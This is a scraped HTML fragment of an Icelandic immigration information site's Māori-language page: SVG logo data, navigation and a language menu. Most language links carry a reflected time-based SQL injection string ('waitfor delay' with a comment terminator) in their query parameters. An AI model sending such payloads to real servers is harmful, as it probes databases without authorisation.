43.5309C101.046 43.4748 100.633 43.4467 99.9756 43.4467V42.7049H104.558V43.4467C103.9 43.4467 103.482 43.4748 103.304 43.5309C103.136 43.5759 103.053 43.6939 103.053 43.885V52.6513C103.053 52.8424 103.136 52.966 103.304 53.0222C103.482 53.0672 103.9 53.0896 104.558 53.0896Z" fill="black"></path><path d="M109.324 53.1065V53.8314H105.712V53.1065C106.202 53.1065 106.503 53.0896 106.615 53.0559C106.737 53.0222 106.799 52.9323 106.799 52.7862V47.695C106.799 47.5489 106.776 47.4421 106.732 47.3747C106.698 47.3072 106.592 47.2342 106.414 47.1555L105.645 46.8015V46.4306L108.003 45.7394H108.237V47.2398C108.56 46.8127 108.973 46.4587 109.474 46.1777C109.987 45.8855 110.483 45.7394 110.963 45.7394C111.676 45.7394 112.228 45.9923 112.618 46.498C113.02 46.9925 113.22 47.6781 113.22 48.5547V52.7862C113.22 52.9323 113.276 53.0222 113.388 53.0559C113.51 53.0896 113.817 53.1065 114.307 53.1065V53.8314H110.695V53.1065C111.186 53.1065 111.487 53.0896 111.598 53.0559C111.721 53.0222 111.782 52.9323 111.782 52.7862V48.6896C111.782 48.0827 111.654 47.6219 111.398 47.3072C111.141 46.9925 110.762 46.8352 110.26 46.8352C109.915 46.8352 109.558 46.9251 109.19 47.1049C108.833 47.2847 108.516 47.5264 108.237 47.8298V52.7862C108.237 52.9323 108.293 53.0222 108.404 53.0559C108.527 53.0896 108.833 53.1065 109.324 53.1065Z" fill="black"></path><path d="M118.622 53.0896C118.722 53.1009 118.839 53.1065 118.973 53.1065C119.118 53.1065 119.302 53.1065 119.525 53.1065V53.8314H115.411V53.1065C115.902 53.1065 116.203 53.0896 116.314 53.0559C116.437 53.0222 116.498 52.9323 116.498 52.7862V46.734H115.261V45.908H116.498V45.1662C116.498 44.0648 116.855 43.1263 117.569 42.3509C118.282 41.5754 119.135 41.1876 120.127 41.1876C120.584 41.1876 120.952 41.2775 121.231 41.4574C121.51 41.6372 121.649 41.8732 121.649 42.1654C121.649 42.4014 121.577 42.5869 121.432 42.7217C121.287 42.8566 121.097 42.924 120.863 42.924C120.752 42.924 120.64 42.9016 120.529 42.8566C120.428 42.8117 120.294 42.7161 120.127 42.57C119.949 42.4127 119.804 42.3115 119.692 42.2666C119.581 42.2216 119.464 42.1991 119.341 42.1991C118.929 42.1991 118.589 42.3958 118.321 42.7892C118.065 43.1713 117.936 43.6827 117.936 44.3233V45.908H119.843V46.734H117.936V52.7525C117.936 52.8873 117.981 52.9773 118.07 53.0222C118.159 53.0559 118.343 53.0784 118.622 53.0896Z" fill="black"></path><path d="M124.576 54C123.539 54 122.669 53.6123 121.967 52.8368C121.276 52.0613 120.93 51.0723 120.93 49.8697C120.93 48.6671 121.276 47.6781 121.967 46.9026C122.669 46.1271 123.539 45.7394 124.576 45.7394C125.612 45.7394 126.476 46.1271 127.168 46.9026C127.87 47.6781 128.221 48.6671 128.221 49.8697C128.221 51.0723 127.87 52.0613 127.168 52.8368C126.476 53.6123 125.612 54 124.576 54ZM124.576 53.1571C125.245 53.1571 125.763 52.8705 126.131 52.2973C126.499 51.7241 126.683 50.9149 126.683 49.8697C126.683 48.8245 126.499 48.0153 126.131 47.4421C125.763 46.8689 125.245 46.5823 124.576 46.5823C123.907 46.5823 123.388 46.8689 123.02 47.4421C122.652 48.0153 122.468 48.8245 122.468 49.8697C122.468 50.9149 122.652 51.7241 123.02 52.2973C123.388 52.8705 123.907 53.1571 124.576 53.1571Z" fill="black"></path><path d="M132.77 53.0896C132.87 53.1009 132.987 53.1065 133.121 53.1065C133.266 53.1065 133.45 53.1065 133.673 53.1065V53.8314H129.559V53.1065C130.05 53.1065 130.351 53.0896 130.462 53.0559C130.585 53.0222 130.646 52.9323 130.646 52.7862V47.695C130.646 47.5489 130.624 47.4421 130.579 47.3747C130.546 47.3072 130.44 47.2342 130.262 47.1555L129.492 46.8015V46.4306L131.85 45.7394H132.084V47.9816C132.475 47.3185 132.893 46.779 133.339 46.3632C133.785 45.9473 134.197 45.7394 134.576 45.7394C134.911 45.7394 135.178 45.8349 135.379 46.026C135.58 46.217 135.68 46.4587 135.68 46.7509C135.68 47.0319 135.596 47.2566 135.429 47.4252C135.262 47.5826 135.044 47.6613 134.777 47.6613C134.688 47.6613 134.604 47.6444 134.526 47.6107C134.448 47.577 134.336 47.5039 134.191 47.3915C134.069 47.3016 133.974 47.2454 133.907 47.2229C133.851 47.1892 133.79 47.1724 133.723 47.1724C133.523 47.1836 133.272 47.3353 132.971 47.6275C132.67 47.9197 132.374 48.285 132.084 48.7233V52.7525C132.084 52.8873 132.129 52.9773 132.218 53.0222C132.307 53.0559 132.491 53.0784 132.77 53.0896Z" fill="black"></path><path d="M140.112 53.1065V53.8314H136.499V53.1065C136.99 53.1065 137.291 53.0896 137.402 53.0559C137.525 53.0222 137.586 52.9323 137.586 52.7862V47.695C137.586 47.5489 137.564 47.4421 137.519 47.3747C137.486 47.3072 137.38 47.2342 137.202 47.1555L136.432 46.8015V46.4306L138.79 45.7394H139.025V47.2398C139.359 46.8127 139.766 46.4587 140.245 46.1777C140.725 45.8855 141.193 45.7394 141.65 45.7394C142.174 45.7394 142.609 45.8743 142.955 46.144C143.3 46.4137 143.545 46.8071 143.69 47.3241C144.092 46.8408 144.538 46.4587 145.028 46.1777C145.519 45.8855 145.998 45.7394 146.466 45.7394C147.18 45.7394 147.721 45.9867 148.089 46.4812C148.468 46.9644 148.657 47.6556 148.657 48.5547V52.7862C148.657 52.9323 148.713 53.0222 148.824 53.0559C148.947 53.0896 149.254 53.1065 149.744 53.1065V53.8314H146.132V53.1065C146.622 53.1065 146.924 53.0896 147.035 53.0559C147.158 53.0222 147.219 52.9323 147.219 52.7862V48.6896C147.219 48.0715 147.096 47.6107 146.851 47.3072C146.606 46.9925 146.243 46.8352 145.764 46.8352C145.452 46.8352 145.117 46.9307 144.761 47.1218C144.415 47.3016 144.092 47.5489 143.791 47.8635C143.802 47.9759 143.813 48.0883 143.824 48.2007C143.835 48.3131 143.841 48.4311 143.841 48.5547V52.7862C143.841 52.9323 143.897 53.0222 144.008 53.0559C144.131 53.0896 144.437 53.1065 144.928 53.1065V53.8314H141.316V53.1065C141.806 53.1065 142.107 53.0896 142.219 53.0559C142.341 53.0222 142.403 52.9323 142.403 52.7862V48.6896C142.403 48.0715 142.28 47.6107 142.035 47.3072C141.789 46.9925 141.427 46.8352 140.948 46.8352C140.636 46.8352 140.312 46.9251 139.978 47.1049C139.643 47.2735 139.326 47.5151 139.025 47.8298V52.7862C139.025 52.9323 139.08 53.0222 139.192 53.0559C139.314 53.0896 139.621 53.1065 140.112 53.1065Z" fill="black"></path><path d="M157.086 54C156.684 54 156.339 53.8651 156.049 53.5954C155.759 53.3257 155.586 52.9773 155.53 52.5502C155.218 52.966 154.811 53.3144 154.31 53.5954C153.819 53.8651 153.34 54 152.871 54C152.292 54 151.823 53.8314 151.467 53.4942C151.11 53.1571 150.932 52.7131 150.932 52.1624C150.932 51.4094 151.305 50.7744 152.052 50.2574C152.799 49.7404 153.936 49.3246 155.464 49.0099V47.9647C155.464 47.4927 155.341 47.133 155.096 46.8858C154.862 46.6385 154.51 46.5149 154.042 46.5149C153.696 46.5149 153.39 46.5879 153.122 46.734C152.866 46.8801 152.738 47.0487 152.738 47.2398C152.738 47.2735 152.738 47.3072 152.738 47.3409C152.749 47.3747 152.771 47.4252 152.805 47.4927C152.838 47.5826 152.86 47.6613 152.871 47.7287C152.883 47.7849 152.888 47.8467 152.888 47.9141C152.888 48.1501 152.81 48.3468 152.654 48.5042C152.498 48.6503 152.297 48.7233 152.052 48.7233C151.807 48.7233 151.6 48.639 151.433 48.4705C151.266 48.2906 151.182 48.0658 151.182 47.7961C151.182 47.2342 151.506 46.7509 152.152 46.3463C152.799 45.9417 153.546 45.7394 154.393 45.7394C155.252 45.7394 155.882 45.9192 156.283 46.2789C156.696 46.6385 156.902 47.1836 156.902 47.9141V52.1287C156.902 52.3872 156.963 52.5951 157.086 52.7525C157.22 52.9098 157.387 52.9885 157.587 52.9885C157.721 52.9885 157.844 52.966 157.955 52.9211C158.067 52.8761 158.195 52.7974 158.34 52.685L158.591 53.2077C158.39 53.4437 158.15 53.6347 157.872 53.7808C157.604 53.9269 157.342 54 157.086 54ZM155.464 51.977V49.7348C154.338 49.9933 153.535 50.2912 153.055 50.6283C152.587 50.9543 152.353 51.3701 152.353 51.8758C152.353 52.213 152.448 52.4827 152.637 52.685C152.838 52.8873 153.1 52.9885 153.423 52.9885C153.78 52.9885 154.126 52.9098 154.46 52.7525C154.795 52.5839 155.129 52.3254 155.464 51.977Z" fill="black"></path><path d="M164.21 52.1456L164.645 52.685C164.344 53.1009 163.965 53.4268 163.507 53.6628C163.062 53.8876 162.588 54 162.086 54C161.473 54 160.966 53.8202 160.564 53.4605C160.174 53.1009 159.979 52.6457 159.979 52.095V46.734H158.909V45.908H159.979V43.885L161.417 43.4635V45.908H163.909V46.734H161.417V51.6904C161.417 52.1175 161.523 52.4434 161.735 52.6682C161.947 52.8817 162.259 52.9885 162.671 52.9885C162.939 52.9885 163.195 52.9211 163.441 52.7862C163.697 52.6513 163.953 52.4378 164.21 52.1456Z" fill="black"></path><path d="M167.136 43.9861C166.847 43.9861 166.596 43.885 166.384 43.6827C166.183 43.4691 166.083 43.2163 166.083 42.924C166.083 42.6318 166.183 42.3846 166.384 42.1823C166.596 41.9687 166.847 41.862 167.136 41.862C167.426 41.862 167.672 41.9687 167.872 42.1823C168.084 42.3846 168.19 42.6318 168.19 42.924C168.19 43.2163 168.084 43.4691 167.872 43.6827C167.672 43.885 167.426 43.9861 167.136 43.9861ZM166.451 52.7862V47.695C166.451 47.5489 166.428 47.4421 166.384 47.3747C166.35 47.3072 166.245 47.2342 166.066 47.1555L165.297 46.8015V46.4306L167.655 45.7394H167.889V52.7862C167.889 52.9323 167.945 53.0222 168.056 53.0559C168.179 53.0896 168.485 53.1065 168.976 53.1065V53.8314H165.364V53.1065C165.854 53.1065 166.155 53.0896 166.267 53.0559C166.389 53.0222 166.451 52.9323 166.451 52.7862Z" fill="black"></path><path d="M173.692 54C172.655 54 171.786 53.6123 171.083 52.8368C170.392 52.0613 170.046 51.0723 170.046 49.8697C170.046 48.6671 170.392 47.6781 171.083 46.9026C171.786 46.1271 172.655 45.7394 173.692 45.7394C174.729 45.7394 175.593 46.1271 176.284 46.9026C176.986 47.6781 177.338 48.6671 177.338 49.8697C177.338 51.0723 176.986 52.0613 176.284 52.8368C175.593 53.6123 174.729 54 173.692 54ZM173.692 53.1571C174.361 53.1571 174.879 52.8705 175.247 52.2973C175.615 51.7241 175.799 50.9149 175.799 49.8697C175.799 48.8245 175.615 48.0153 175.247 47.4421C174.879 46.8689 174.361 46.5823 173.692 46.5823C173.023 46.5823 172.505 46.8689 172.137 47.4421C171.769 48.0153 171.585 48.8245 171.585 49.8697C171.585 50.9149 171.769 51.7241 172.137 52.2973C172.505 52.8705 173.023 53.1571 173.692 53.1571Z" fill="black"></path><path d="M182.288 53.1065V53.8314H178.676V53.1065C179.166 53.1065 179.467 53.0896 179.579 53.0559C179.701 53.0222 179.763 52.9323 179.763 52.7862V47.695C179.763 47.5489 179.74 47.4421 179.696 47.3747C179.662 47.3072 179.556 47.2342 179.378 47.1555L178.609 46.8015V46.4306L180.967 45.7394H181.201V47.2398C181.524 46.8127 181.937 46.4587 182.438 46.1777C182.951 45.8855 183.447 45.7394 183.927 45.7394C184.64 45.7394 185.192 45.9923 185.582 46.498C185.984 46.9925 186.184 47.6781 186.184 48.5547V52.7862C186.184 52.9323 186.24 53.0222 186.352 53.0559C186.474 53.0896 186.781 53.1065 187.271 53.1065V53.8314H183.659V53.1065C184.15 53.1065 184.451 53.0896 184.562 53.0559C184.685 53.0222 184.746 52.9323 184.746 52.7862V48.6896C184.746 48.0827 184.618 47.6219 184.361 47.3072C184.105 46.9925 183.726 46.8352 183.224 46.8352C182.879 46.8352 182.522 46.9251 182.154 47.1049C181.797 47.2847 181.479 47.5264 181.201 47.8298V52.7862C181.201 52.9323 181.257 53.0222 181.368 53.0559C181.491 53.0896 181.797 53.1065 182.288 53.1065Z" fill="black"></path><path d="M200.968 46.1946H200.416C200.081 45.3179 199.63 44.6436 199.061 44.1716C198.493 43.6883 197.868 43.4467 197.188 43.4467C196.14 43.4467 195.304 43.8794 194.68 44.7448C194.055 45.5989 193.743 46.7565 193.743 48.2176C193.743 49.6 194.089 50.7463 194.78 51.6567C195.482 52.5558 196.363 53.0054 197.422 53.0054C198.069 53.0054 198.66 52.8536 199.195 52.5502C199.73 52.2467 200.171 51.8084 200.516 51.2352L201.152 51.741C200.717 52.4827 200.159 53.0447 199.479 53.4268C198.81 53.8089 198.036 54 197.155 54C196.43 54 195.739 53.8539 195.081 53.5617C194.435 53.2582 193.871 52.8312 193.392 52.2804C192.946 51.7635 192.606 51.1678 192.372 50.4935C192.138 49.8079 192.021 49.0774 192.021 48.3019C192.021 47.5151 192.138 46.779 192.372 46.0934C192.606 45.4078 192.946 44.8066 193.392 44.2896C193.871 43.7276 194.44 43.2949 195.098 42.9915C195.756 42.688 196.452 42.5363 197.188 42.5363C197.645 42.5363 198.08 42.615 198.493 42.7723C198.905 42.9297 199.29 43.1657 199.647 43.4804L200.198 42.6375H200.801L200.968 46.1946Z" fill="black"></path><path d="M208.577 51.7747L209.196 52.213C208.928 52.7637 208.521 53.202 207.975 53.528C207.429 53.8427 206.832 54 206.185 54C205.16 54 204.296 53.6235 203.593 52.8705C202.902 52.1062 202.556 51.1341 202.556 49.954C202.556 49.4145 202.64 48.8975 202.807 48.403C202.975 47.9085 203.214 47.4702 203.526 47.0881C203.861 46.661 204.257 46.3294 204.714 46.0934C205.182 45.8574 205.667 45.7394 206.169 45.7394C207.105 45.7394 207.835 46.0428 208.359 46.6497C208.895 47.2566 209.162 48.0771 209.162 49.1111V49.6505H203.978V49.7011C203.978 50.7014 204.212 51.4993 204.68 52.095C205.149 52.6907 205.756 52.9885 206.503 52.9885C206.938 52.9885 207.311 52.8986 207.624 52.7188C207.936 52.5277 208.254 52.213 208.577 51.7747ZM206.102 46.5655C205.578 46.5655 205.126 46.779 204.747 47.2061C204.368 47.6219 204.128 48.1895 204.028 48.9088H207.757C207.746 48.122 207.601 47.5376 207.323 47.1555C207.055 46.7621 206.648 46.5655 206.102 46.5655Z" fill="black"></path><path d="M214.129 53.1065V53.8314H210.517V53.1065C211.007 53.1065 211.308 53.0896 211.42 53.0559C211.542 53.0222 211.604 52.9323 211.604 52.7862V47.695C211.604 47.5489 211.581 47.4421 211.537 47.3747C211.503 47.3072 211.398 47.2342 211.219 47.1555L210.45 46.8015V46.4306L212.808 45.7394H213.042V47.2398C213.365 46.8127 213.778 46.4587 214.28 46.1777C214.792 45.8855 215.288 45.7394 215.768 45.7394C216.481 45.7394 217.033 45.9923 217.424 46.498C217.825 46.9925 218.026 47.6781 218.026 48.5547V52.7862C218.026 52.9323 218.081 53.0222 218.193 53.0559C218.315 53.0896 218.622 53.1065 219.113 53.1065V53.8314H215.5V53.1065C215.991 53.1065 216.292 53.0896 216.403 53.0559C216.526 53.0222 216.587 52.9323 216.587 52.7862V48.6896C216.587 48.0827 216.459 47.6219 216.203 47.3072C215.946 46.9925 215.567 46.8352 215.066 46.8352C214.72 46.8352 214.363 46.9251 213.995 47.1049C213.638 47.2847 213.321 47.5264 213.042 47.8298V52.7862C213.042 52.9323 213.098 53.0222 213.209 53.0559C213.332 53.0896 213.638 53.1065 214.129 53.1065Z" fill="black"></path><path d="M225.233 52.1456L225.668 52.685C225.367 53.1009 224.988 53.4268 224.531 53.6628C224.085 53.8876 223.611 54 223.109 54C222.496 54 221.989 53.8202 221.588 53.4605C221.197 53.1009 221.002 52.6457 221.002 52.095V46.734H219.932V45.908H221.002V43.885L222.441 43.4635V45.908H224.932V46.734H222.441V51.6904C222.441 52.1175 222.546 52.4434 222.758 52.6682C222.97 52.8817 223.282 52.9885 223.695 52.9885C223.962 52.9885 224.219 52.9211 224.464 52.7862C224.72 52.6513 224.977 52.4378 225.233 52.1456Z" fill="black"></path><path d="M229.598 53.0896C229.698 53.1009 229.815 53.1065 229.949 53.1065C230.094 53.1065 230.278 53.1065 230.501 53.1065V53.8314H226.387V53.1065C226.878 53.1065 227.179 53.0896 227.29 53.0559C227.413 53.0222 227.474 52.9323 227.474 52.7862V47.695C227.474 47.5489 227.452 47.4421 227.407 47.3747C227.374 47.3072 227.268 47.2342 227.09 47.1555L226.32 46.8015V46.4306L228.678 45.7394H228.912V47.9816C229.303 47.3185 229.721 46.779 230.167 46.3632C230.613 45.9473 231.025 45.7394 231.404 45.7394C231.739 45.7394 232.006 45.8349 232.207 46.026C232.408 46.217 232.508 46.4587 232.508 46.7509C232.508 47.0319 232.424 47.2566 232.257 47.4252C232.09 47.5826 231.872 47.6613 231.605 47.6613C231.516 47.6613 231.432 47.6444 231.354 47.6107C231.276 47.577 231.165 47.5039 231.02 47.3915C230.897 47.3016 230.802 47.2454 230.735 47.2229C230.68 47.1892 230.618 47.1724 230.551 47.1724C230.351 47.1836 230.1 47.3353 229.799 47.6275C229.498 47.9197 229.202 48.285 228.912 48.7233V52.7525C228.912 52.8873 228.957 52.9773 229.046 53.0222C229.135 53.0559 229.319 53.0784 229.598 53.0896Z" fill="black"></path><path d="M239.381 51.7747L240 52.213C239.732 52.7637 239.326 53.202 238.779 53.528C238.233 53.8427 237.636 54 236.99 54C235.964 54 235.1 53.6235 234.398 52.8705C233.706 52.1062 233.361 51.1341 233.361 49.954C233.361 49.4145 233.444 48.8975 233.612 48.403C233.779 47.9085 234.019 47.4702 234.331 47.0881C234.665 46.661 235.061 46.3294 235.518 46.0934C235.986 45.8574 236.471 45.7394 236.973 45.7394C237.91 45.7394 238.64 46.0428 239.164 46.6497C239.699 47.2566 239.967 48.0771 239.967 49.1111V49.6505H234.782V49.7011C234.782 50.7014 235.016 51.4993 235.485 52.095C235.953 52.6907 236.561 52.9885 237.308 52.9885C237.742 52.9885 238.116 52.8986 238.428 52.7188C238.74 52.5277 239.058 52.213 239.381 51.7747ZM236.906 46.5655C236.382 46.5655 235.931 46.779 235.552 47.2061C235.173 47.6219 234.933 48.1895 234.832 48.9088H238.562C238.551 48.122 238.406 47.5376 238.127 47.1555C237.859 46.7621 237.452 46.5655 236.906 46.5655Z" fill="black"></path></svg></a><div class="Navigation_main__Fbr0q"><ul class="Navigation_desktopNavItems__WJqY5"><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-living-in-iceland" href="/mi/living-in-iceland">Noho i Tiorangi</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-moving-to-iceland" href="/mi/moving-to-iceland">Te neke ki Tiorangi</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-counselling" href="/mi/counselling">Tohutohu</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-faqs" href="/mi/faqs">FAQ</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-resources" href="/mi/resources">Rauemi</a></li></ul><button type="button" aria-expanded="false" aria-controls=":R16p6:" aria-haspopup="menu" class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined LanguageMenu_btn__jxCsH" aria-label="Whakatuwherahia te tahua whakamaori"><span class="Button_icon__OsCDk" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 14.6522 20.9464 17.1957 19.0711 19.0711C17.1957 20.9464 14.6522 22 12 22C9.34784 22 6.8043 20.9464 4.92893 19.0711C3.05357 17.1957 2 14.6522 2 12ZM11.375 3.34625C10.5375 3.60125 9.70625 4.37125 9.01625 5.665C8.78892 6.09512 8.59339 6.54131 8.43125 7H11.375V3.34625ZM7.1125 7C7.32084 6.33602 7.58859 5.69217 7.9125 5.07625C8.12863 4.66757 8.37824 4.27749 8.65875 3.91C7.11 4.55228 5.77751 5.62453 4.81875 7H7.1125ZM6.385 11.375C6.4225 10.2788 6.5575 9.2275 6.775 8.25H4.0925C3.6264 9.23131 3.34827 10.2913 3.2725 11.375H6.385ZM8.05875 8.25C7.81289 9.27475 7.67134 10.3218 7.63625 11.375H11.375V8.25H8.05875ZM12.625 8.25V11.375H16.3625C16.3279 10.3218 16.1867 9.27479 15.9412 8.25H12.625ZM7.6375 12.625C7.67218 13.6782 7.81331 14.7252 8.05875 15.75H11.375V12.625H7.6375ZM12.625 12.625V15.75H15.9412C16.175 14.7937 16.3238 13.74 16.3638 12.625H12.625ZM8.43125 17C8.60375 17.4825 8.8 17.93 9.01625 18.335C9.70625 19.6287 10.5387 20.3975 11.375 20.6538V17H8.43125ZM8.65875 20.09C8.37822 19.7225 8.12861 19.3324 7.9125 18.9237C7.5886 18.3078 7.32085 17.664 7.1125 17H4.81875C5.77746 18.3755 7.10997 19.4478 8.65875 20.09ZM6.775 15.75C6.54896 14.7226 6.4184 13.6765 6.385 12.625H3.2725C3.35 13.7375 3.63625 14.7913 4.0925 15.75H6.775ZM15.3413 20.09C16.89 19.4478 18.2225 18.3755 19.1812 17H16.8875C16.6791 17.664 16.4114 18.3078 16.0875 18.9237C15.8714 19.3325 15.6218 19.7226 15.3413 20.09ZM12.625 17V20.6538C13.4625 20.3988 14.2937 19.6287 14.9838 18.335C15.2 17.93 15.3962 17.4825 15.5687 17H12.625ZM17.225 15.75H19.9075C20.3638 14.7913 20.65 13.7375 20.7275 12.625H17.615C17.5816 13.6765 17.4511 14.7226 17.225 15.75ZM20.7275 11.375C20.6517 10.2913 20.3736 9.23132 19.9075 8.25H17.225C17.4425 9.2275 17.5775 10.2788 17.615 11.375H20.7275ZM16.0875 5.07625C16.3963 5.65625 16.665 6.30125 16.8875 7H19.1812C18.2225 5.62448 16.89 4.55222 15.3413 3.91C15.6138 4.265 15.8638 4.6575 16.0875 5.07625ZM15.5687 7C15.4066 6.54131 15.2111 6.09511 14.9838 5.665C14.2937 4.37125 13.4625 3.6025 12.625 3.34625V7H15.5687Z" fill="currentColor"></path></svg></span></button><div id=":R16p6:" hidden="" style="display:none;position:fixed;left:100%;top:100%" role="menu" tabindex="-1" data-dialog="true" aria-orientation="vertical" aria-label="Translations" class="LanguageMenu_menu__9IpCV"><span class="Label_label__QiInX Label_medium__eSjFd LanguageMenu_menuTitle__CIgXY">Nga Reo kua tohua</span><a id="lang-is" tabindex="0" role="menuitem" aria-current="false" href="/is"><span>Íslenska</span></a><a id="lang-en" tabindex="0" role="menuitem" aria-current="false" href="/?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>English</span></a><hr role="separator" aria-orientation="horizontal"/><span class="Label_label__QiInX Label_medium__eSjFd LanguageMenu_menuTitle__CIgXY">Whakamaori aunoa<svg xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 998.1 998.3" xml:space="preserve"><path fill="#DBDBDB" d="M931.7 998.3c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4H283.6l260.1 797.9h388z"></path><path fill="#DCDCDC" d="M931.7 230.4c9.7 0 18.9 3.8 25.8 10.6 6.8 6.7 10.6 15.5 10.6 24.8v667.1c0 9.3-3.7 18.1-10.6 24.8-6.9 6.8-16.1 10.6-25.8 10.6H565.5L324.9 230.4h606.8m0-30H283.6l260.1 797.9h388c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4z"></path><polygon fill="#4352B8" points="482.3,809.8 543.7,998.3 714.4,809.8"></polygon><path fill="#607988" d="M936.1 476.1V437H747.6v-63.2h-61.2V437H566.1v39.1h239.4c-12.8 45.1-41.1 87.7-68.7 120.8-48.9-57.9-49.1-76.7-49.1-76.7h-50.8s2.1 28.2 70.7 108.6c-22.3 22.8-39.2 36.3-39.2 36.3l15.6 48.8s23.6-20.3 53.1-51.6c29.6 32.1 67.8 70.7 117.2 116.7l32.1-32.1c-52.9-48-91.7-86.1-120.2-116.7 38.2-45.2 77-102.1 85.2-154.2H936v.1z"></path><path fill="#4285F4" d="M66.4 0C29.9 0 0 29.9 0 66.5v677c0 36.5 29.9 66.4 66.4 66.4h648.1L454.4 0h-388z"></path><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="534.3" y1="433.2" x2="998.1" y2="433.2"><stop offset="0" stop-color="#fff" stop-opacity="0.2"></stop><stop offset="1" stop-color="#fff" stop-opacity="0.02"></stop></linearGradient><path fill="url(#a)" d="M534.3 200.4h397.4c36.5 0 66.4 29.4 66.4 65.4V666L534.3 200.4z"></path><path fill="#EEEEEE" d="M371.4 430.6c-2.5 30.3-28.4 75.2-91.1 75.2-54.3 0-98.3-44.9-98.3-100.2s44-100.2 98.3-100.2c30.9 0 51.5 13.4 63.3 24.3l41.2-39.6c-27.1-25-62.4-40.6-104.5-40.6-86.1 0-156 69.9-156 156s69.9 156 156 156c90.2 0 149.8-63.3 149.8-152.6 0-12.8-1.6-22.2-3.7-31.8h-146v53.4l91 .1z"></path><radialGradient id="b" cx="65.208" cy="19.366" r="1398.271" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff" stop-opacity="0.1"></stop><stop offset="1" stop-color="#fff" stop-opacity="0"></stop></radialGradient><path fill="url(#b)" d="M931.7 200.4H518.8L454.4 0h-388C29.9 0 0 29.9 0 66.5v677c0 36.5 29.9 66.4 66.4 66.4h415.9l61.4 188.4h388c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4z"></path></svg></span><div class="LanguageMenu_autoTranslated__X6gCD"><a id="lang-af" tabindex="0" role="menuitem" lang="af" aria-current="false" href="/af?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Afrikaans<!-- --> (<!-- -->Afrikaans<!-- -->)</span></a><a id="lang-sq" tabindex="0" role="menuitem" lang="sq" aria-current="false" href="/sq?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Albanian<!-- --> (<!-- -->Shqiptare<!-- -->)</span></a><a id="lang-am" tabindex="0" role="menuitem" lang="am" aria-current="false" href="/am?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Amharic<!-- --> (<!-- -->አማርኛ<!-- -->)</span></a><a id="lang-ar" tabindex="0" role="menuitem" lang="ar" aria-current="false" href="/ar?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Arabic<!-- --> (<!-- -->عربي<!-- -->)</span></a><a id="lang-hy" tabindex="0" role="menuitem" lang="hy" aria-current="false" href="/hy?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Armenian<!-- --> (<!-- -->հայերեն<!-- -->)</span></a><a id="lang-az" tabindex="0" role="menuitem" lang="az" aria-current="false" href="/az?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Azerbaijani<!-- --> (<!-- -->Azərbaycan<!-- -->)</span></a><a id="lang-eu" tabindex="0" role="menuitem" lang="eu" aria-current="false" href="/eu?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Basque<!-- --> (<!-- -->Euskara<!-- -->)</span></a><a id="lang-be" tabindex="0" role="menuitem" lang="be" aria-current="false" href="/be?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Belarusian<!-- --> (<!-- -->беларускі<!-- -->)</span></a><a id="lang-bn" tabindex="0" role="menuitem" lang="bn" aria-current="false" href="/bn?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Bengali<!-- --> (<!-- -->বাংলা<!-- -->)</span></a><a id="lang-bs" tabindex="0" role="menuitem" lang="bs" aria-current="false" href="/bs?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Bosnian<!-- --> (<!-- -->bosanski<!-- -->)</span></a><a id="lang-bg" tabindex="0" role="menuitem" lang="bg" aria-current="false" href="/bg?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Bulgarian<!-- --> (<!-- -->български<!-- -->)</span></a><a id="lang-my" tabindex="0" role="menuitem" lang="my" aria-current="false" href="/my?%3Bf=1%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bpurchase_id=1&amp;cpis-action=nnzuqoz3"><span>Burmese<!-- --> (<!-- -->မြန်မာ<!-- -->)</span></a><a id="lang-ca" tabindex="0" role="menuitem" lang="ca" aria-current="false" 